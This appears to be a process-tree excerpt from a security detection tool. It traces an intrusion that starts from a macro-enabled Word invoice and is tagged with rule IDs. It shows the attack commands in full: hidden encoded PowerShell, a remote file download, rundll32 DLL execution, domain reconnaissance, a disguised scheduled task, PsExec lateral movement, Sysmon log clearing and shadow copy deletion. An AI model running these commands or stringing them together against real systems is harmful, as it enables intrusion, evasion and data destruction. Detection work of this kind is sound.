 explorer.exe C:\Windows\Explorer.EXE
└─ WINWORD.EXE "WINWORD.EXE" /n "C:\Users\d.levinson\Downloads\Q4_Freight_Invoice_88213.docm"
└─ powershell.exe [LS-001, LS-002] powershell.exe -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQA
├─ powershell.exe [LS-003, LS-015, LS-016] powershell.exe -nop -c "(New-Object Net.WebClient).DownloadFile('
└─ rundll32.exe [LS-017, LS-015, LS-008, LS-009] rundll32.exe C:\Users\d.levinson\AppData\Local\Temp\upd.dll,
└─ cmd.exe cmd.exe /c
├─ whoami.exe [LS-004] whoami /all
├─ systeminfo.exe [LS-006] systeminfo
├─ net.exe [LS-005] net group "Domain Admins" /domain
├─ nltest.exe [LS-007] nltest /domain_trusts /all_trusts
├─ schtasks.exe [LS-010] schtasks /create /tn "MicrosoftEdgeUpdateCore" /tr "rundll32 C:\Users\d.lev
├─ PsExec64.exe [LS-011] PsExec64.exe \\ORV-FS02 -u ORVANE\svc_backup -s cmd.exe
├─ wevtutil.exe [LS-013] wevtutil cl Microsoft-Windows-Sysmon/Operational
└─ vssadmin.exe [LS-014] vssadmin.exe delete shadows /all /quiet